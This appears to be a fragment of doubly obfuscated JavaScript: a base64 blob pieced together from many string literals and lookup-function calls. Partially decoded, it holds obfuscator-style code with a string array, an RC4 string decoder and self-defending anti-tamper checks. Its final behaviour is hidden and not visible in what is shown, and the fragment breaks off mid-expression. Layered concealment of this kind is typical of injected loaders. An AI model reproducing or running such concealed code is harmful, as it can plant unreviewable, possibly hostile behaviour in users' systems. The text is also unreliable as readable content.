ZVc1L'+'2RJMlcnLCdXUGlFV1JuRVc2aScsJ1c0bU'+_0x7183052w(0x221)+'vK1dRbScsJ1dPRHp4VzVXJywnV1JWZE90'+_0x7183052w(0x253)+_0x7183052w(0x22e)+'hMaDNHSScsJ1c0QmNIcS9kVm1rbicsJ2U'+'wS1RXNkgzJywnRW1rSUF4bGRRVycsJ2RM'+'cWxXNnJsJywnQkNrdnZTbzlrRycsJ2dta'+'zJFTmRjTnEnLCdXUDgyRnVoY09HJywnV1'+'E1L3dyWFYnLCdXT3lkektGY1JXJywnV1B'+'WZFJzNUd1VycsJ2l1UmRQU2tBV1FLJywn'+'VzYwUGsyYUgnLCdXT0swcUtsY1ZHJywnd'+'mVEb0FDa1QnLCdidkcyVzZ6VScsJ3l3SD'+'FCOGt0JywndHJ6RFdRMHQnLCdXUVhUZld'+_0x7183052w(0x240)+_0x7183052w(0x21a)+'mZEQ2t1V1FlJywnbGJKZE9jeWInLCdXNn'+_0x7183052w(0x1cd)+'XUjNkUDhrZHZncScsJ1c1ZURxSnhjVHEn'+_0x7183052w(0x275)+'CdXUTNkS0lMcHJXJywnV1BpMXZoQycsJ3'+'AxZGNJU29B')+('bFcnLCdXNkxTRmdOZFNhJywnVzdiWXNmd'+'GRVRycsJ1dRbTRXNjRtV09HJywnV1FwZE'+_0x7183052w(0x2ac)+'xWmRJQ2s3cUcnLCdXN1ZkVW1rWFdQQmRT'+'RycsJ1dSaW91OG9ZRm1rMmZnbGNWYzNkS'+'VcnLCdmTGJ4QUxXJywnV095Zlc1SzhXUU'+'cnLCdXNVNycGRKY1JXJywnZllWZFJTb1Z'+'XUmknLCdXNVA2bXVTWicsJ1dQaWdXNlcz'+_0x7183052w(0x210)+'EZkTUcnLCd5My9kVkNrY3JXJywnV1FSZE'+'04azNCMU8nLCd0c2E2VzZoZFRHJywndUN'+'rb1dPT1lXNG0nLCd1WnVJVzdSY0dHJywn'+'RlNrc1dQOEhXNlcnLCdocnBkUzhvK2RhJ'+'ywnaHVmMER4OCcsJ2RLdjZ4S0cnLCdXUD'+'NkR1NrbVdQbm0nLCdtMlQ2cmYwJywnbHd'+'LSVc1dnEnLCdhYTdkSUhxeCcsJ1c3dmpn'+'M09kJywnak1Ub1dSUmNKRycsJ3hKbGNLU'+_0x7183052w(0x2b7)+'Ztb2RXNnVoVzZmRmx4ZlQnLCdnZ0cwVzZ'+'DcScsJ0RNRDVEU2szJywnVzcwbWswV3Qn'+'LCd2ZkpkU21rY0JhJywnV1FQcWJKWmNIc'+'ScsJ1dQT0NXUmIzVzQwJywnV1FwY0pNNG'+_0x7183052w(0x26d)+'XUUMnLCdXNTgvc3VTRycsJ1c0aVBidmFl'+'JywnYUdKY01DbzhkcScsJ1dRdGRKY1hSR'+'EcnLCdXNk9rdFgzY1FXJywnblcxZlc2L2'+_0x7183052w(0x271)+'RMFEnLCdXNTlWem1rQVdSYScsJ1dRU0tX'+_0x7183052w(0x26a)+'TU4ZWg0SCcsJ1dSaXhXNW1VV1BtJywnbG'+_0x7183052w(0x257))+('NnUnLCdwZ1hkV09wY1JhJywnbzhvV1c3b'+_0x7183052w(0x289)+'UvJywnVzd2QnhTa2FXUlcnLCdrR05kVW1'+'vU1dPRycsJ1dQaGROWjlXdFcnLCdXUDVS'+'cGFGY09XJywnVzZMSkRTa1JXUEcnLCdXU'+'FpkSFdiOXhhJywnd0t6NHk4a1MnLCdXT1'+_0x7183052w(0x220)+_0x7183052w(0x1f9)+_0x7183052w(0x2b4)+'0VIWmRTOG9EV1JHSFdSdScsJ1dPdGRSbW'+_0x7183052w(0x29c)+'CZEhDazAnLCdkcTNkUDhvRVdQeScsJ2Y4'+_0x7183052w(0x2a5)+_0x7183052w(0x1e5)+'wnVzU5VkJDa0xXUk8nLCdXUTRidE14Y1B'+'XJywnV1FMRGJkL2NUcScsJ0F3dmJBbWtE'+'JywnREcwWFc2N2RWYScsJ3NYU0VXNGxjT'+_0x7183052w(0x2cb)+'csJ3RyMTlXUTBSJywnV09xSnVzOU0nLCd'+_0x7183052w(0x233)+'elNrU3poWmRJYScsJ1c2elZsU2tXb2EnL'+'CdzSU9JVzVWZE1xJywnVzZ0Y0xjL2RHbW'+'toJywnZjhrUnFMRmNMcScsJ1dSL2RSQ2t'+'CV08xYycsJ1dQSmNNdUMyV1E0JywnV1JP'+'Qmw4b2xXT1MnLCd0ZnYwQThrSScsJ3RJS'+_0x7183052w(0x2b8)+_0x7183052w(0x1e2)+_0x7183052w(0x308)+_0x7183052w(0x2ff)+'1dQMDJXNTNkUjB5JywnV1BwZFBydkp1Ry'+'csJ1dPR0xG')+('aHRjVHEnLCdrWFJkSlNvZFdPNCcsJ214a'+'GRHU2tWV1JpJywnVzV1dGpiL2NMRycsJ1'+'c2VmNJSEJkVm1rKycsJ1c2R01xczdjTnE'+'nLCd1cjRiVzUzY0hXJywnaWIxWlc0eGRU'+'RycsJ2Ztb0pXNjNjUHFpJywnczhraXhob'+'GRJYScsJ3BhSHNXNGhkUEcnLCdXUlBZa3'+'QzY1FXJywnamQzZFJDb09XUmknLCdkbW9'+'2czhrNFc1cScsJ1dQV2hGMlpjVkcnLCdX'+'NkpjSFlCZFJDazcnLCdXNGlKemZTRycsJ'+'1dPbTR0TU5jSVcnLCdXUXlvVzRwZFYxbS'+'csJ1c1VE1udk9QJywnVzRaZFE4a2RXUE5'+'kTUcnLCdXT2ErbW1vdVdRQycsJ1dQL2NW'+'SzhsV09TJywnV1JoY1EyZXVXUVMnLCdEV'+'zhZVzZwZEdhJywnV1FQVmdySmNMcScsJ2'+'RTb2dXNjdjR0cwJywnVzc0OWJldWUnLCd'+'XNFpkT21rQVdQVmRMRycsJ2V4WmNWZzVK'+'JywnaWZqS3cyeScsJ2R1ZGRWU2t2V1BTJ'+'ywna2dSY004b3hpYScsJ1dRQzRiTnhjU0'+_0x7183052w(0x279)+'aJywncVNrdkRMN2RMcScsJ1dQQmRKQ2t3'+'dk5PJywnV1JldldSVENXNTQnLCdiTE9KV'+'zdUdycsJ1dRaXdEeFZjSHEnLCdCY1B2V1'+'JDaycsJ1dPSmNVYnJUeXEnLCdXUk5kT1N'+'rRldRVFUnLCdwdVZjSENvN2hHJywnVzc3'+'Y01IRmRLQ2t3JywnVzdmS25XQmNSYScsJ'+'3RyQmNSQ2tHZ1cnLCdpMXBkVDhrMFdRVy'+'csJ1c1bmhraEthJywnbmdGY1A4azNnRyc'+'sJ2x2eGNJTHJBJywnVzVoY1NIVmRTQ2s1'+_0x7183052w(0x2fc)+_0x7183052w(0x2bb)+'JkS0cnLCdX')+(_0x7183052w(0x2f4)+_0x7183052w(0x2ee)+_0x7183052w(0x242)+'nLCdXT0JkTlc1THVhJywnVzZoY1FjeGRK'+'U2tMJywnYkh4ZFZTb0pXT3UnLCdibWtWR'+'TNGY0hxJywnV1FGY0kwQ1lXT08nLCdXNU'+'9rQ0xLUCcsJ1dQdGRSOGtQeWg0Jywnemh'+'wZEk4a05yYScsJ2FnQ3FXNW1SJywnZ1Nv'+'VERta1lXN08nLCdXUE9vZ1NvOVdRQycsJ'+'29OZnBXUEZjSkcnLCdXUVNRaW1vVldSMC'+'csJ1dPZGRQSlByeFcnLCdXNlNidTNlUic'+'sJ1dQalRpclpjT0cnLCduSnJmVzQ3ZFRh'+_0x7183052w(0x21c)+'ycsJ1dPeVlFMUZjUnEnLCdXUktKcUtCY0'+_0x7183052w(0x292)+'lc1pkT0lPaScsJ1c1VmNVYmxkUlNrVCcs'+'J1dSR0xXTzltVzc0JywncG1vZVc1L2NNc'+'VMnLCd1Q2tvV1EwY1c1QycsJ1dPdGRIY2'+'4zclcnLCdXUnVsVzdXUldQSycsJ1dQSzZ'+'3M0ZjSkcnLCd3c21PVzRCY1VXJywnaGZo'+'ZEs4azhXUDQnLCdXNzFEZWc4NycsJ2N3V'+_0x7183052w(0x1f6)+'c1cVFFYy9jSVcnLCdxZ2xkR21rb3NhJyw'+'nYUx4ZEc4azFXT1MnLCdXUU5kR0NrWnJo'+'VycsJ1c1aVloWlJjUFcnLCdzTmxjSWdDS'+_0x7183052w(0x278)+'hxJywnbnN1VVc3QmRUYScsJ1dSaVZXN09'+'KV09lJywnVzRidmtDa25hcScsJ1dPWmNO'+_0x7183052w(0x2a2)+'VB5TjQ5JywndndidUFta1AnLCdXUlZkTk'+'pYSHZhJywn')+('Vzc5cHZTa01XUDQnLCdoM2o0V1BKY0hhJ'+'ywnV1AwOVc3UmRUS3EnLCdXUDhZVzdKZE'+'h2MCcsJ2FnR2lXN3IyJywnV1JoY1FoV3d'+'XUksnLCdXNUtNejJXdycsJ1dPeStXNTRo'+'V1FTJywnYkhSZFRtb2hXUXUnLCdXUHRkR'+'0d2WndHJywnYk01Q1dPM2NIRycsJ2t3U0'+'pXNzltJywnd2FMVFdRS3gnLCdpZWRjTk1'+'2NCcsJ1dSOEpXNVNlV1JpJywnYThvMno4'+_0x7183052w(0x244)+'Vc2bGRWMHUnLCdoWVpkTDhvOFdSZScsJ1'+'c1aWthTEs4JywnV09pblc1VmRTZ3UnLCd'+'XUTNkTmNiR0FHJywnVzV6a3lLWmRKcScs'+'J1c3eTJrcXhjT0cnLCdhZnZrV1JKY0hXJ'+'ywnV1I4cVc3YTFXT1cnLCdsYU5jVThveG'+'JXJywnZDJKZE5Ta3NXUEcnLCdXNDF6bHg'+'0eScsJ1dRbVNXNE9WV1FXJywna2daY0pt'+'b3ZkcScsJ3NkbXZodDdkUEhqVFdQaGRLY'+_0x7183052w(0x267)+_0x7183052w(0x1f8)+'kY1JXJywnV1JSY01MOGNXUUcnLCdXUVZk'+'SnJmcnJhJywnVzVoZE84a3NXT2RkTEcnL'+'CdkZ3FSVzV2eCcsJ2VDb1hDQ29mV095Jy'+_0x7183052w(0x285)+'nc1hTaFc3VmNHcScsJ284b2p2Q2tIVzRh'+_0x7183052w(0x291)+'09xJywnZHhkY0d2blUnLCdXNW1heGNwY1'+'RXJywnV1BqOW1HM2NNRycsJ1dSRmROQ2t'+'SV1E1bycsJ3lZT1pXNmRkT3EnLCdwdnph'+'V09wY09HJywnVzduRm0xdScsJ1dSSmNUW'+'mZZdXEnLCdXNjRmYnNkY1RXJywnYTN4Y1'+'JTb01iYScs')+('J1dQSmRQOGt5eE00JywnV1E5ZXFaZkYnL'+'CdESWxjUDhrZGpHJywnY2c5RHF3OCcsJ2'+_0x7183052w(0x20b)+'nLCdXUlNDV1FEbFc2OCcsJ3k4a3NzQ29O'+_0x7183052w(0x1cc)+_0x7183052w(0x1ed)+'RHJywnZGd4Y0ptb2lpRycsJ2gyQmRUOGt'+'IV1BPJywnZktyUUYzVycsJ3JYM2NPOGtr'+'YUcnLCdXUmFXcjM3Y05XJywndTBiZUI4a'+_0x7183052w(0x2fb)+_0x7183052w(0x1c6)+'rc0ZjVHEnLCdEOGtWQTFsZFJxJywnV1Ew'+'MUZoTmNJVycsJ1c3dmJpM3FVJywnV09HY'+'ldSWGlXNVMnLCdXUTRWYW1vdFdQeScsJ1'+'dPOFJwU292V09hJywnV1A1Z2pJWmNOVyc'+'sJ0NTa1VFQ293a0cnLCdXN2IrdmhCZFFh'+'JywnV1BhSVc2U3FXTzgnLCdXUkpjVGRyQ'+'kRXJywnZzNuK3p4UycsJ2dXaGRPY2FxJy'+'wnejhrNHdtb2dqcScsJ1dScm1rci9jVHE'+'nLCdGZnpGd1NrbCcsJ1c2NWJ4ZlZkVWEn'+'LCdtOG9FVzY3Y05INCcsJ25nQ2ZXNUtTJ'+'ywnbUxCY0d3cngnLCdXN3JlZDNhNycsJ1'+'c3dkdzOG9EV1FlJywnV1FwZFY4a3ZXUDF'+_0x7183052w(0x1d6)+'LCdXNWRkSm1ra1dPWmRWVycsJ1dSTmRMQ'+'2tSV1J6dicsJ1c2TEFvM0dWJywnbUNvV3'+'JDb29XUFMnLCdyQ2tnejhvL2pHJywnZDA'+'3Y01Db2FrVycsJ2JMSzBXN1hnJywndDEz'+'ZEdTazd3RycsJ2Q4b0hXNlJjR3Q0JywnY'+'mRGZE5Tb2xXUG0nLCdXT1czV1BuSlc3OC'+'csJ1c1UmNV')+('WVpkUG1rbScsJ1c0N2RUbWtyV08vZEdhJ'+'ywnQ3FidldPV3YnLCdwM2xkUkNrOFdSMC'+'csJ1dSeXRCaGRjU1cnLCdydnhkT1NrWnh'+'xJywnV09XRFdQckFXNGknLCdXUGVhV1FU'+_0x7183052w(0x2c4)+'WcnLCdXNEZkUlNrMVdPQmRNYScsJ1dPUm'+'RSV1BiQlcnLCdXTzdkTzhrc1dQbncnLCd'+'XUjNkTDhrNVdRRFQnLCdXUEpkTUNrV1dS'+'eksnLCdpTXpjcjB1JywnVzRUMmFYaGNJR'+'ycsJ2wyWGxXUXBjUmEnLCdXUEdYVzZpaV'+_0x7183052w(0x301)+'zdkpEVycsJ1c3MSt4bWtGV1FHJywnV1Fa'+'ZE9XMU94YScsJ3VZVzBXNGhkSHEnLCd4c'+'zBtVzRkZFBXJywnVzVmeG1XZGNWYScsJ3'+'BOTDRBMlMnLCdGY05jTFNreGhHJywndmZ'+'yR0Zta2QnLCdDSGFmVzZ0Y1JxJywnV09L'+'c0JNZGNRYScsJ2JoQmNQbW9SaXEnLCdqW'+'GhjTUNvTGdXJywndGcxakE4a0MnLCdBc2'+'02VzdSZFZHJywnbEw1VVdRWmNMRycsJ2Z'+'Db0VCQ2tXVzZLJywnV1JLNlc0NFFXT0sn'+_0x7183052w(0x21d)+'29abGNQSnBjUkNrM0J0MCcsJ1c0cTlxdj'+_0x7183052w(0x2c1)+_0x7183052w(0x259)+_0x7183052w(0x1d1)+'nhkT2dhJywnVzYzY0xxcGRWU2ttJywnV1'+'IwNVc0ZWdXUVMnLCdXUHVrVzVwZE5OTyc'+'sJ0VZTmNOU2tZb3EnLCdpYVRtVzY3ZFZh'+_0x7183052w(0x1fe)+_0x7183052w(0x225)+_0x7183052w(0x2af))+('U2t3JywnV1BwZFZYNStEcScsJ3AyUmNOO'+_0x7183052w(0x1f4)+'ZXN2xkTE1DJywnV09pTVc1eWtXUlMnLCd'+'sbW9jVzV0Y1RkTycsJ1dSVEFoYWxjU3En'+'LCdseDlmcmdlJywnRGUvZEdTa0h0cScsJ'+_0x7183052w(0x27b)+_0x7183052w(0x235)+'nLCdGU2tUdm1vaWtXJywnZmRsZEpiS0gn'+'LCdwU2tMQkxSY09xJywnVzZIVWJTa1lwV'+'ycsJ1c3M2RJOGtQV09kZEthJywnVzZIYm'+'4xdVknLCdXUFZjSmdDZFdRSycsJ2hMUHl'+'GMHUnLCdxY2hjSjhrMGpHJywnVzdkY01K'+_0x7183052w(0x2d8)+_0x7183052w(0x1de)+'g4Wlc2TmRPYScsJ2lhTmRJOG93V095Jyw'+'najhvVHhTbzBXUDQnLCd4MExLcVNrKycs'+'J1c0em1qYUpjSXEnLCdzeHBkTFNrRHdhJ'+'ywnV1JPVmVjSmNObW9wVzdWY1NHN2NMdn'+_0x7183052w(0x1ce)+_0x7183052w(0x2aa)+'UycsJ2owME1XNVhkJywnV1FhdURlZGNRc'+'ScsJ1dQU21oQ28rV09TJywnV1IwbUFNaG'+'RNOG9RY3RDYmhDa25XNlMnLCdXNnZZZTN'+'6MScsJ1dPSzdXNjRzV1FDJywnY0doY01D'+'bzZpVycsJ1dSL2RPWUxERHEnLCdXUThZV'+'zZHV1dPcScsJ25lbXpXNzlDJywnV1FoY1'+_0x7183052w(0x304)+'kZExtb2NXUmEnLCdCTTNkVW1rSkJhJywn'+'VzVsZEw4a29XUDdkSlcnLCdicWhkSkNvb'+'1dSQycsJ3JHNGdXNDdkT1cnLCd0OGswd0'+'NvOWZhJywn')+('bVNvU3Zta2pXNzgnLCdXN3U1eVpCY0xXJ'+'ywncEt4Y0lOcmsnLCdXUTdkVHRQcnJxJy'+_0x7183052w(0x1fb)+'PdU1XNk5kU044JywnVzR0Y1JXWmRVU2t3'+'JywnVzU4R2ZJRmNKcScsJ1c2UGp1dmRkV'+'lcnLCdvbW9BQ0Nrblc0SycsJ1c0NG9rdm'+_0x7183052w(0x29b)+_0x7183052w(0x2d5)+_0x7183052w(0x218)+_0x7183052w(0x1c7)+'R0NUhCRycsJ1dRUmRROGtVemdHJywneDB'+'aZEtTa0Z3YScsJ2p3U1JXNkdwJywnaEty'+'aldQM2NVVycsJ3hTa1dXT2krVzVlJywnV'+'zd2RXBlS0UnLCdkdUJkR21veHNNZVZ2WV'+'JkSHIwJywnRW1raUEweGRRRycsJ2syWEt'+_0x7183052w(0x25e)+'ckZjTXEnLCdXNUNhd0hwY1BhJywnVzZEc'+'3RmVmRJVycsJ1c0L2RWOGs2V1I3ZFVHJy'+_0x7183052w(0x20d)+'nLCdnZEZkUVNvYVdSYScsJ24zUGp0Szgn'+'LCdqZ0JjS2ZqOCcsJ3Z0Q0dXNHBjSGEnL'+'CdXUExwa3NGY01hJywnV09xY3lOZGNRVy'+_0x7183052w(0x224)+'PRycsJ21ta0xyMUJjTHEnLCdXUTVTanNS'+_0x7183052w(0x26f)+_0x7183052w(0x2eb)+_0x7183052w(0x272)+'zbVNra2JxJywnVzVPR2lxcGNVRycsJ1dS'+'eTR4eE5jU0cnLCdXUDRRVzVTQ1dPSycsJ'+'1c1MDBGWi9jUVcnLCdiMDE5V1I3Y01xJy'+'wnVzZwZEdI')+('TFBXNFBWVzdaY0dkdW5tYScsJ3B1djJXU'+_0x7183052w(0x270)+'c3eUVXUkMnLCdXNjdjUUpaZFFDa1knLCd'+_0x7183052w(0x303)+_0x7183052w(0x28b)+_0x7183052w(0x25c)+'csJ2hxTG5XNDdkT2EnLCdndnRkT1NrZFd'+'QeScsJ2xtb0tXNTNjTVhhJywnb2VPcFc3'+'ZTQnLCdkYlJkS21vcldRNCcsJ1dRZGRQQ'+_0x7183052w(0x2df)+'NCY0tTb0VnYScsJ284b0xXNDNjSmJ1Jyw'+'nV1FDTHQyWmNRVycsJ1dQSGp6WEhxJywn'+'V1BTZ3JnRmNTVycsJ1dScU1XTzk2VzZXJ'+'ywnYTM5d1dSN2NSVycsJ2xKRmRUbW9aV1'+'JDJywnVzdlSmwyQ0snLCdXUHlIRk0vY1V'+_0x7183052w(0x2a7)+'a29HJywnV1JPUFc3OE9XTzgnLCdXNk9YZ'+'WZhdCcsJ1dST1BlbW9YV1I0JywncThrV3'+'RmSmRHVycsJ1dSSmNHMU8vV095JywndTh'+'rb0VTb0xicScsJ2llZGNLU284Z3EnLCdX'+_0x7183052w(0x1dc)+_0x7183052w(0x20a)+'NvcldSaScsJ29Db3JFbWs4VzRxJywnV09'+_0x7183052w(0x2d7)+'dnRyZjAnLCdXNjFrajhrK2lxJywnV1JGZ'+'FQ4azdXUFhXJywnV1BuK3BxSmNVVycsJ2'+'FnNUFXUlZjSUcnLCdxYkxYV09YVkJ0L2N'+'VcnhjVjFLJywnV1JkY01KcllFYScsJ1dS'+'NEZXNDQ1V1FLJywnV084ZnZ4ZGNQVycsJ'+'2JMTmNHdmJaJywnV1JKY1FZYlZ5YScsJ1'+'c3bWtjd2Vw')+('JywnV1FxTlc2OEtXUmknLCdsd3RjSjhvb'+'GlHJywndUk5eVdPeXonLCdqTnhjUzhva2'+'1XJywnVzRUcWhta0VnRycsJ29jL2RVZEs'+'1JywnVzVmL2JYeGNQYScsJ1dROERXNnFa'+_0x7183052w(0x2be)+'29jV1BtJywnVzRyN0RTa1AnLCdXT2RjVH'+'JIbnZhJywnQXZOZE1Ta09zcScsJ3R0L2N'+'PbWtwZ3EnLCdXNktaZlpSZFJhJywnYjNs'+'Y0xlWG0nLCd6M2hkR21rVENHJywnazNTe'+'Vc1UG0nLCdXN2JGa0h4Y09XJywnYndSY0'+'1Db2RrcScsJ2NDa2hydkpjT0cnLCd1ZGl'+'qVzZoY1BhJywnVzUzY1RXdGRJU2tBJywn'+'V094ZFZkSGpGcScsJ2cxSG5XUC9jTHEnL'+'CdXN2J5bW1rbGFXJywnaGZYQ1dSWmNQRy'+_0x7183052w(0x212)+'tRycsJ25TazREaC9jS0cnLCdXUHVQVzY0'+'UFdRYScsJ2xhTmNRQ29Bb1cnLCdXNDVFb'+'jNDQycsJ3V1emNGU2tTJywnVzV1UWt3Q2'+'QnLCdiMTdjVmV2UycsJ2RTb3NXNUJjTll'+'HJywnVzRlL2ZjcGNRYScsJ1c3Q2t4dVNl'+'JywnZENrS0IzaGNLRycsJ2Ntb01XNUpjS'+'UlHJywnVzRPeHJIN2NMRycsJ2pDazR4ZW'+'RjTkcnLCdXNzBGcWFsY0tXJywnVzZxekJ'+_0x7183052w(0x2c6)+'M1c0R2pXUUMnLCdXNlBRcVNrdldQUycsJ'+'1dRTzBXTzVBVzc4JywnVzY1empta1NjcS'+'csJ3FtazF0TEZkTkcnLCdXNVZkUW1rUld'+'PcGRURycsJ1c1djB6Mk5kR0cnLCd2SDdj'+'SjhrZ2lhJywnV1BwZFVDa3JXUjEzJywnc'+'05GZE1Da3B1VycsJ1c1WFptTmVPJywnV1'+'EwZ1dROVlX')+(_0x7183052w(0x2a6)+'1JXUXEnXTtmdW5jdGlvbiBfMHg0NzYyMj'+'U1ZihhLGIpe2E9YS0weDE2Mzt2YXIgYz1'+'fMHg0NzYyMjU1ZVthXTtpZihfMHg0NzYy'+'MjU1ZlsnVUxCaXJaJ109PT11bmRlZmluZ'+'WQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zhci'+'BqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV'+'2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU'+'VVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmFyI'+'Gs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz'+_0x7183052w(0x2e3)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+'KyUweDQpP2srPVN0cmluZ1snZnJvbUNoY'+'XJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJj'+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+_0x7183052w(0x204)+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+'1sPWRlY29kZVVSSUNvbXBvbmVudChyKTt'+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+'pKSUweDEwMCxwPW5bdF0sblt0XT1uW29d'+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+'blsoblt0XStuW29dKSUweDEwMF0pO31yZ'+'XR1cm4gcTt9O18weDQ3NjIyNTVmWydZVV'+'RPcFAnXT1oLF8weDQ3NjIyNTVmWydxdGx'+'DYXYnXT17fSxfMHg0NzYyMjU1ZlsnVUxC'+'aXJaJ109ISFbXTt9dmFyIGU9XzB4NDc2M'+'jI1NWVbMHgwXSxmPWErZSxnPV8weDQ3Nj'+_0x7183052w(0x1c8)+'9dW5kZWZpbmVkKXtpZihfMHg0NzYyMjU1'+'ZlsnZVJRYW1LJ109PT11bmRlZmluZWQpe'+'3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ1'+'VHWFpPYSddPWosdGhpc1snSW1YbnlZJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWydmZEZ6'+_0x7183052w(0x1e7)+'XdTdGF0ZSc7fSx0aGlzWydWSEhKVVMnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+_0x7183052w(0x1db)+_0x7183052w(0x1eb)+_0x7183052w(0x2b9)+_0x7183052w(0x288)+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ1ZISEpVUyddK3RoaXNbJ0lxU3J0T'+'SddKSxrPWpbJ3Rlc3QnXSh0aGlzWydmZE'+'Z6R1knXVsndG9TdHJpbmcnXSgpKT8tLXR'+'oaXNbJ0ltWG55WSddWzB4MV06LS10aGlz'+'WydJbVhueVknXVsweDBdO3JldHVybiB0a'+'GlzWydIQlBKR00nXShrKTt9LGlbJ3Byb3'+'RvdHlwZSdd')+('WydIQlBKR00nXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+_0x7183052w(0x283)+'bJ1VHWFpPYSddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydSU2tqQk0nXT1mdW5jdGlvbihqK'+_0x7183052w(0x265)+'1YbnlZJ11bJ2xlbmd0aCddO2s8bDtrKys'+_0x7183052w(0x1e9)+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydJbVhueVknXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0ltWG55WSddWzB4MF0pO30sbmV3IGko'+_0x7183052w(0x2d2)+_0x7183052w(0x2c0)+'tdO31jPV8weDQ3NjIyNTVmWydZVVRPcFA'+_0x7183052w(0x2c3)+'YXYnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+_0x7183052w(0x213)+'o9XzB4NDc2MjI1NWY7d2hpbGUoISFbXSl'+'7dHJ5e3ZhciBjPXBhcnNlSW50KEooMHgz'+'NTcsJ0BzMUsnKSkqLXBhcnNlSW50KEooM'+'HgzNzYsJ1I5Ym4nKSkrLXBhcnNlSW50KE'+_0x7183052w(0x1ec)+'0KEooMHgxNzIsJ085YnEnKSkrLXBhcnNl'+'SW50KEooMHgzMzIsJzRGXWonKSkrLXBhc'+'nNlSW50KEooMHgzZjEsJ3ZATUonKSkrcG'+'Fyc2VJbnQoSigweDRiMCwneCVuZicpKSt'+'wYXJzZUludChKKDB4MzA5LCcxSlEyJykp'+'O2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsnc'+'HVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdG'+_0x7183052w(0x2e1))+(_0x7183052w(0x307)+'ShfMHg0NzYyMjU1ZSwweDJiMzI1KSwhZn'+'VuY3Rpb24oKXt2YXIgSz1fMHg0NzYyMjU'+'1ZixmPXt9O2ZbSygweDI5NiwnTEJKaScp'+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzI'+_0x7183052w(0x27d)+'1LKDB4MmNhLCc4MyFXJykrSygweDQwZCw'+_0x7183052w(0x2ad)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+'T09dDt9LGZbSygweDI3ZiwnQnRqbCcpXT'+'1LKDB4MWZiLCdJJENRJykrJ3QnLGZbSyg'+'weDJkYywnSSRDUScpXT1LKDB4Mjg1LCc4'+'c3lXJykrSygweDIxNywnSyooWScpLGZbS'+'ygweDFiMiwndkBNSicpXT1mdW5jdGlvbi'+'hzKXtyZXR1cm4gcygpO30sZltLKDB4NDc'+_0x7183052w(0x252)+'KStLKDB4Mzc3LCckYzMmJyksZltLKDB4M'+'zc5LCckVmMhJyldPWZ1bmN0aW9uKHMsdC'+_0x7183052w(0x2f9)+_0x7183052w(0x284)+'SygweDQwNSwnTSNBSycpK0soMHgzOTcsJ'+'3VtQl0nKStLKDB4MjJiLCdSMHlsJykrSy'+'gweDNlNCwnJGMzJicpLGZbSygweDI5NSw'+'nZTdRQycpXT1mdW5jdGlvbihzLHQsdSl7'+'cmV0dXJuIHModCx1KTt9LGZbSygweDFiM'+'SwneCVuZicpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzPT09dDt9LGZbSygweDQ4Nyw'+'nUnFDSScpXT1mdW5jdGlvbihzLHQpe3Jl'+_0x7183052w(0x2c5)+'XIqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHM8PXQ7')+('fSxmW0soMHg0NGQsJ2I3bl0nKV09ZnVuY'+_0x7183052w(0x2e7)+_0x7183052w(0x2f6)+_0x7183052w(0x246)+'eDQxOCwnZjUoXScpXT1LKDB4MzhlLCdSM'+'HlsJykrSygweDM2NiwnITVCMScpK0soMH'+'gyMTYsJ0J0amwnKStLKDB4MzhmLCcxSlE'+'yJykrSygweDQ3ZCwnKVpINicpK0soMHgy'+'NGYsJzVAKXQnKStLKDB4NDA3LCd2czBTJ'+'ykrSygweDJlZSwnOUNINicpK0soMHgyMm'+'EsJ21MZGwnKStLKDB4MjIxLCckYzMmJyk'+'sZltLKDB4M2Y1LCdJJENRJyldPUsoMHgx'+'ZWYsJyMhdXAnKStLKDB4MzI2LCc4MyFXJ'+_0x7183052w(0x2b6)+_0x7183052w(0x1da)+_0x7183052w(0x2ec)+'J0J0amwnKStLKDB4MjJlLCdJJENRJykrS'+'ygweDNhNiwnVG8pKicpK0soMHgyZmEsJ1'+'Z4VncnKStLKDB4M2NiLCdWeFZ3JykrSyg'+_0x7183052w(0x1d2)+_0x7183052w(0x25f)+_0x7183052w(0x2ef)+_0x7183052w(0x22d)+'zNTAsJ0tbc2cnKV09SygweDQzMywnNEZd'+'aicpK0soMHgxY2QsJ0kkQ1EnKStLKDB4M'+'TZkLCdSMHlsJykrSygweDJhYiwnYjduXS'+_0x7183052w(0x24c)+_0x7183052w(0x1f2)+'K